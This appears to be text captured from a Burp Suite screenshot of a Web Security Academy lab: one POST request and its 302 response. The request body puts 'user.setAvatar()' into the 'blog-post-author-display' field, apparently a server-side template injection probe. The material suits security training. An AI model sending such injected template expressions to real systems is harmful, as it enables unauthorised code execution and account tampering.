 Request
Pretty Raw Hex Hackvertor
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 79
0 Origin: https://0a53002404db8b67809a302800d400d7.web-security-academy.net
1 Referer: https://0a53002404db8b67809a302800d400d7.web-security-academy.net/my-account?id=wiener
2 Upgrade-Insecure-Requests: 1
3 Sec-Fetch-Dest: document
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-User: ?1
7 Priority: u=0, i
8 Te: trailers
9
0 blog-post-author-display=user.setAvatar()&csrf=boiSXMCU0YqzNIicRcOdLa4OKJKsQdFW
Search
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6